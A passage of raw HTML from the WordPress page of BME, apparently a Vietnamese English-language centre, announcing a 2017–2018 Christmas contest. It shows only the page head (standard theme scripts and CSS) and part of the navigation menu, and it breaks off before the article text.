

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bme.binhminh.com.vn/phat-dong-cuoc-thi-chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017-2018/?related_post_from=2711
body_size: 16053
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bme.binhminh.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>PHÁT ĐỘNG CUỘC THI “CHÀO ĐÓN GIÁNG SINH &#8211; CHIA SẺ YÊU THƯƠNG”  NĂM HỌC 2017 &#8211; 2018 &#8211; BME</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//widget.websitevoice.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin BME &raquo;" href="https://bme.binhminh.com.vn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bme.binhminh.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6c6afe7b44265adcc199b5f1f769f0b1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bme.binhminh.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6c6afe7b44265adcc199b5f1f769f0b1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>

.related-box .related-head {
    font-weight: 700;
    display: block;
    margin-bottom: 10px;
    font-size: 19px;
    color: #dd3333;
    text-transform: uppercase;
    border-bottom: 2px solid #dd3333;
}
.feature {
    position: relative;
    overflow: hidden;
}
.feature::before {
    content: '';
    display: block;
    padding-top: 56.25%;
}
.feature .image {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    background-size: cover;
    background-position: center;
    border-radius: 6px;
    transition: transform 0.4s ease, filter 0.4s ease;
}
.feature:hover .image {
    transform: scale(1.05);
    filter: brightness(1.05) saturate(1.2);
    box-shadow: 0 8px 20px rgba(0,0,0,0.2);
}
.related-title {
    margin-top: 10px !important;
    font-size: 16px;
    font-weight: 600;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    min-height: calc(1.4em * 3);
}
.related-title a {
    color: #585858;
    text-decoration: none;
    transition: color 0.3s ease;
}
.related-title a:hover {
    color: #dd3333;
}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bme.binhminh.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://bme.binhminh.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bme.binhminh.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bme.binhminh.com.vn/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=KoHo%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bme.binhminh.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bme.binhminh.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bme.binhminh.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bme.binhminh.com.vn/wp-json/wp/v2/posts/2711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bme.binhminh.com.vn/xmlrpc.php?rsd" />

<link rel="canonical" href="https://bme.binhminh.com.vn/phat-dong-cuoc-thi-chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017-2018/" />
<link rel='shortlink' href='https://bme.binhminh.com.vn/?p=2711' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://bme.binhminh.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbme.binhminh.com.vn%2Fphat-dong-cuoc-thi-chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017-2018%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://bme.binhminh.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbme.binhminh.com.vn%2Fphat-dong-cuoc-thi-chao-don-giang-sinh-chia-se-yeu-thuong-nam-hoc-2017-2018%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://bme.binhminh.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://bme.binhminh.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://bme.binhminh.com.vn/wp-content/uploads/2016/08/cropped-Logo-top_1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bme.binhminh.com.vn/wp-content/uploads/2016/08/cropped-Logo-top_1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bme.binhminh.com.vn/wp-content/uploads/2016/08/cropped-Logo-top_1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bme.binhminh.com.vn/wp-content/uploads/2016/08/cropped-Logo-top_1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:255px;}#logo img{padding:5px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.66)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.69)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#dd3333!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"KoHo", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"KoHo", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "KoHo", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.section-title span{text-transform: none;}.alt-font{font-family: "KoHo", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #dd3333;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.widget a{color: #1e73be;}.widget a:hover{color: #dd3333;}.widget .tagcloud a:hover{border-color: #dd3333; background-color: #dd3333;}.footer-1{background-color: #f2f2f2}.absolute-footer, html{background-color: #d60e00}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* đưa menu về dạng cũ */
.nav-dropdown>li.nav-dropdown-col{display:block}
.nav-dropdown{border:1px solid #ddd; padding:0}
.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}
.nav-dropdown .nav-dropdown-col>ul li:hover{background:#ef4a23}
.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}
.nav-dropdown-default>li:hover{background:#ef4a23}
.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;
    margin-left: -10px;}
.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #ef4a23;display:none;position: absolute;
    left: 100%;z-index: 9;background: white;min-width: 240px;}
.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}
.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;  text-transform: none;color:black}
.header-nav li.nav-dropdown-col:hover >ul{display:block !important}

/* css menu với kích thước to */
.header-main .nav > li > a {
    line-height: 16px;
    font-size: 14px;
    padding: 8px 8px;
    position: static;
    text-align: center;
    white-space: normal;
    font-weight: bold;
    font-family: Arial;
    color: #333333;
    display: block;
    border-radius: 18px;
}
 
/*css kích thước menu khi cuộn xuống hover vào */
.stuck .header-main .nav > li > a {
    line-height: 16px;
}
/* hiệu ứng khi hover vào menu chính */
.header-main .nav > li > a:hover {
    background: red;
    color: white;
}

/* css footer */
.copyright-footer {
    color: white;
    padding-top: 5px;
}

/* css contact form7 */
.boxcontact {
    border: 3px solid red;
    border-radius: 18px;
    padding: 5px;
}

input.wpcf7-form-control.wpcf7-submit.button {
    background: red;
}

input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	font-size:15px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2711 single-format-standard wp-theme-flatsome lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://bme.binhminh.com.vn/" title="BME - Trung tâm tiếng anh Bình Minh" rel="home">
    <img width="255" height="90" src="http://bme.binhminh.com.vn/wp-content/uploads/2020/04/Logo-Edu.png" class="header_logo header-logo" alt="BME"/><img  width="255" height="90" src="http://bme.binhminh.com.vn/wp-content/uploads/2020/04/Logo-Edu.png" class="header-logo-dark" alt="BME"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
              <li id="menu-item-8932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8932 has-dropdown"><a href="https://binhminh.com.vn/ve-chung-toi/" class="nav-top-link">Về BME<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4618 nav-dropdown-col"><a href="#">Liên kết đào tạo</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh Mẫu giáo</a></li>
		<li id="menu-item-7640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7640"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh Tiểu học</a></li>
		<li id="menu-item-7641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a href="https://bme.binhminh.com.vn/sample-page/">Tiếng Anh THCS</a></li>
	</ul>
</li>
	<li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4619 nav-dropdown-col"><a href="#">Khảo thí</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-7643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://bme.binhminh.com.vn/sample-page/">Bậc 1 cho Tiểu học</a></li>
		<li id="menu-item-7644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://bme.binhminh.com.vn/sample-page/">TOEFL Primary</a></li>
		<li id="menu-item-7645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://bme.binhminh.com.vn/sample-page/">Cambridge A1 Movers</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4616"><a href="/news" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-7659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-7659"><a href="https://bme.binhminh.com.vn/thu-vien-anh/" class="nav-top-link">Thư viện ảnh</a></li>
